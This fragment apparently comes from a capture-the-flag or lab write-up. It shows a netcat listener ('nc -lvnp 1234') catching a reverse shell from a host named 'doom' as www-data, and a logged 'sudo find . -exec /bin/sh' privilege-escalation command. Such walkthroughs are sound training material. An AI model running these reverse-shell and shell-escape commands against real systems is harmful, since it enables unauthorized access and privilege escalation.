 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.200.73] from (UNKNOWN) [10.1.2.152] 44312
Linux doom 5.15.0-91-generic #101-Ubuntu SMP Tue Nov 14 13:30:08 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 14:38:21 up 1 day,  2:03,  2 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                23Jan24 10days  0.05s  0.01s -bash
pearce   pts/1    -                Sat12   25:45m  0.00s  0.00s sudo find . -exec /bin/sh ; -quit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$